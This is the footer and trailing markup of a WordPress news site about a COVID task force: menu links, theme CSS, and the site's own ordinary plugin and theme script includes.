<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2806"><a href="https://covidtaskforce.pacifica.org/category/arts-culture/">Arts &amp; Culture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2807"><a href="https://covidtaskforce.pacifica.org/category/humanities/">Humanities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2808"><a href="https://covidtaskforce.pacifica.org/category/environment/">Environment</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2022 pacifica.org                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.2 (rara)
        Deploy mode: deploy
        
        uid: 696e3d385a409
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    font-family: "Roboto Condensed";
    font-size: 16px;
    line-height: 28px;
    font-weight: 400;
}

.td_module_wrap .td-module-title {
    font-family: "Roboto Condensed";
    font-size: 20px;
    line-height: 28px;
    font-weight: 600;
}

.td-page-content p, .td-page-content li, .td-page-content .td_block_text_with_title, .woocommerce-page .page-description > p, .wpb_text_column p {
    font-family: Roboto;
    font-size: 16px;
    line-height: 30px;
    color: #777;
}

.td-post-sharing-classic {

    display: none;
}


.block-title > span {
    font-family: "Roboto Condensed";
    font-size: 22px;
    line-height: 30px;
    font-weight: 400;
}


.myButton {
	box-shadow:inset 0px 1px 0px 0px #cf866c;
	background-color:#d0451b;
	border-radius:5px;
	display:inline-block;
	cursor:pointer;
	color:#ffffff!important;
	font-family:"Roboto";
	font-size:16px;
	font-weight:bold;
	padding:14px 33px 14px 30px;
	text-decoration:none;
}
.myButton:hover {
	background-color:#bc3315;
}
.myButton:active {
	position:relative;
	top:1px;
}

.td-covid-country-count {
    font-size: 40px!important;
    font-weight: 700;
    line-height: 1;
    margin: 15px 0 11px;
}

</style>

<script type='text/javascript' id='StrCPVisits_js_frontend-js-extra'>
/* <![CDATA[ */
var STR_CPVISITS = {"security":"fa3d5b6d03","ajax_url":"https:\/\/covidtaskforce.pacifica.org\/wp-admin\/admin-ajax.php","text_page_name":"PAGE NAME","text_cannot_access_page_name":"Cannot access page name - try to flush server cache...","text_message":"MESSAGE","text_total_page_visits":"TOTAL PAGE VISITS","text_total_website_visits":"TOTAL WEBSITE VISITS"};
/* ]]> */
</script>
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-content/plugins/page-visits-counter-lite/assets/frontend/page-visits-counter-lite-ajax.js?ver=1643613646' id='StrCPVisits_js_frontend-js'></script>
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-content/plugins/td-subscription/assets/js/frontend/tdsLeads.js?ver=18da952bde8fab1875ba66b9c5072e53' id='tdsLeads-js'></script>
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' defer src='https://covidtaskforce.pacifica.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.6' id='mc4wp-forms-api-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>